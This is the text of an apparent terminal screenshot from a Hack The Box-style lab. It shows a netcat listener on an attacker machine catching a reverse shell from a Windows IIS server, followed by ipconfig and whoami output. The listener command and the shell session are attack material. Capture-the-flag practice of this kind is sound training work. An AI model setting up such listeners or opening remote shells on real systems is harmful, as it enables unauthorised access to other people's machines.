 kali@kali:~$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.222.156] 49769
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::34da:e91b:83fa:9494
Link-local IPv6 Address . . . . . : fe80::34da:e91b:83fa:9494%12
IPv4 Address. . . . . . . . . . . : 10.129.222.156
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%12
10.129.0.1
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>